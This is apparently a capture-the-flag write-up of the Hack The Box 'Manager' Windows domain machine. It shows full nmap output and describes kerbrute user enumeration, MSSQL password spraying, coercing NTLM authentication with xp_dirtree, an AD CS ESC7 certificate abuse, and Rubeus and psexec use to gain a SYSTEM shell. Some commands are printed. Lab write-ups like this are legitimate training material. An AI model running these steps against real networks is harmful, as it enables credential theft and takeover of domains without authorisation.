Nmap
Like always, I’m going to scan the IP address by using nmap but I’m going to scan the full ports first. Then, I’m going to scan the only open ports.
# Nmap 7.94 scan initiated Mon Oct 23 19:48:02 2023 as: nmap -sCV -p135,139,1433,3268,3269,389,445,464,49667,49681,49682,49685,49720,53,593,5985,62109,636,64262,80,88,9389 -oN nmap/manager 10.10.11.236Nmap scan report for 10.10.11.236Host is up (0.087s latency).
PORT STATE SERVICE VERSION53/tcp open domain Simple DNS Plus80/tcp open http Microsoft IIS httpd 10.0|_http-server-header: Microsoft-IIS/10.0|_http-title: Manager| http-methods:|_ Potentially risky methods: TRACE88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-10-23 18:48:11Z)135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)| ssl-cert: Subject: commonName=dc01.manager.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb| Not valid before: 2023-07-30T13:51:28|_Not valid after: 2024-07-29T13:51:28|_ssl-date: 2023-10-23T18:49:41+00:00; +7h00m02s from scanner time.445/tcp open microsoft-ds?464/tcp open kpasswd5?593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)| ssl-cert: Subject: commonName=dc01.manager.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb| Not valid before: 2023-07-30T13:51:28|_Not valid after: 2024-07-29T13:51:28|_ssl-date: 2023-10-23T18:49:42+00:00; +7h00m02s from scanner time.1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback| Not valid before: 2023-10-23T14:47:59|_Not valid after: 2053-10-23T14:47:59|_ssl-date: 2023-10-23T18:49:41+00:00; +7h00m02s from scanner time.| ms-sql-info:| 10.10.11.236:1433:| Version:| name: Microsoft SQL Server 2019 RTM| number: 15.00.2000.00| Product: Microsoft SQL Server 2019| Service pack level: RTM| Post-SP patches applied: false|_ TCP port: 1433| ms-sql-ntlm-info:| 10.10.11.236:1433:| Target_Name: MANAGER| NetBIOS_Domain_Name: MANAGER| NetBIOS_Computer_Name: DC01| DNS_Domain_Name: manager.htb| DNS_Computer_Name: dc01.manager.htb| DNS_Tree_Name: manager.htb|_ Product_Version: 10.0.177633268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)|_ssl-date: 2023-10-23T18:49:41+00:00; +7h00m02s from scanner time.| ssl-cert: Subject: commonName=dc01.manager.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb| Not valid before: 2023-07-30T13:51:28|_Not valid after: 2024-07-29T13:51:283269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)|_ssl-date: 2023-10-23T18:49:42+00:00; +7h00m02s from scanner time.| ssl-cert: Subject: commonName=dc01.manager.htb| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb| Not valid before: 2023-07-30T13:51:28|_Not valid after: 2024-07-29T13:51:285985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found9389/tcp open mc-nmf .NET Message Framing49667/tcp open msrpc Microsoft Windows RPC49681/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.049682/tcp open msrpc Microsoft Windows RPC49685/tcp open msrpc Microsoft Windows RPC49720/tcp open msrpc Microsoft Windows RPC62109/tcp open msrpc Microsoft Windows RPC64262/tcp open tcpwrappedService Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:| smb2-security-mode:| 3:1:1:|_ Message signing enabled and required|_clock-skew: mean: 7h00m01s, deviation: 0s, median: 7h00m01s| smb2-time:| date: 2023-10-23T18:49:01|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .# Nmap done at Mon Oct 23 19:49:41 2023 -- 1 IP address (1 host up) scanned in 98.62 secondsThat’s quite a large number of open ports. As the scan shows, this is a Windows machine running Active Directory. It also has MSSQL on port 1433, which caught my attention, especially since I’ve encountered it before on Archetype.
Nmap also discovered the host and domain names manager.htb and dc01.manager.htb. I added them to my /etc/hosts file:

add the hostname
Http: manager
The server on port 80 is running Microsoft IIS httpd 10.0. Navigating to the site shows a simple page that appears to be static. I tried enumerating hidden directories with gobuster, but I didn’t find anything useful.
manager webpage
LDAP: ldapsearch
Because ports 389, 636, 3268, 3269 (LDAP and LDAPS) are open, I tried enumerating LDAP anonymously with ldapsearch (for both regular LDAP and LDAPS). Unfortunately, anonymous enumeration didn’t yield any promising results, and it seems I need valid credentials:

ldapsearch
Kerberos: Kerbrute
Next, I used kerbrute to perform user enumeration. I used a username list from SecLists (specifically the xato-net-10-million-usernames.txt) and filtered it to only include lowercase entries:
cat /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt | grep '^[a-z]*$' > user.list
kerbrute userenum
It found several valid usernames, which I saved to names.txt. The username operator stood out as particularly interesting.
MSSQL: crackmapexec
Since we have the operator username, I tried brute-forcing the MSSQL service with crackmapexec, first using rockyou.txt (which failed), then trying each discovered username from the names.txt list as a password. Fortunately, this approach yielded valid credentials for the operator user:

crackmapexec mssql
MSSQL: mssqlclient.py
Using mssqlclient.py from Impacket, I was able to authenticate as operator. However, attempts to enable xp_cmdshell were blocked because operator lacks the necessary permissions. I enumerated the databases but couldn’t find anything particularly useful.

mssqlclient as operator
I then recalled an attack from a box called Responder involving stealing NTLMv2 hashes by forcing the target to authenticate with my machine. I set up responder.py on my attack box (listening on the tun0 interface) and ran this command xp_dirtree \\$IP\notexist\file to force authentication.

steal NTLMv2 hash
I captured the hash and saved it as hash.txt, but it proved resistant to cracking with hashcat.
MSSQL: xp_dirtree
At this point, I got stuck until I stumbled upon this blog post explaining how xp_dirtree can list the contents of directories. I decided to look through the web root directory, which revealed a backup ZIP file named website-backup-27-07-23-old.zip.

xp_dirtree traverse
I downloaded the zip file using curl command.

download zipfile
Evil-winrm: raven
After unzipping, there were many files inside. I searched for anything containing the string “pass” using grep -iR "pass". One file contained a password that looked like it belonged to a user named raven.

raven credentials
I used evil-winrm to authenticate, and it worked!

login as raven
ADCS: ESC7
I got stuck again, so I asked in the Hack The Box community Discord. Someone mentioned a potential certificate attack, which led me to a post by 0xdf (blog link). This box seems vulnerable to one of those AD CS certificate attacks.
I transferred Certify.exe to the target machine and ran it. The output showed that the current user has the ManageCA right.

check the attack vector
According to SpecterOps, ManageCA (also called “CA Administrator”) lets a user modify important CA configurations.
Summary
ManageCA (aka “CA Administrator”) is a permission grants a principal to perform “Administrative” CA actions, including the modification of persistent configuration data.
Following the steps in HackTricks and 0xdf’s writeup, I used Certipy to request a certificate for the Administrator account.

retrieve administrator certificates
This created an administrator.pfx file (and a corresponding .key file). Next, I transferred both administrator.pfx and Rubeus.exe to the target. Before running Rubeus.exe, I synchronized my machine’s clock with the target’s Kerberos time by running this command sudo ntpdate $IP. Finally, I ran:
Rubeus.exe asktgt /user:administrator /certificate:<location of administrator.pfx> /getcredentials /show /nowrapThis gave me the Administrator NTLM hash at the end of the output.

administrator NTLM hash
PsExec
With the Administrator hash in hand, I used psexec.py to get a shell as NT AUTHORITY\SYSTEM. It worked!
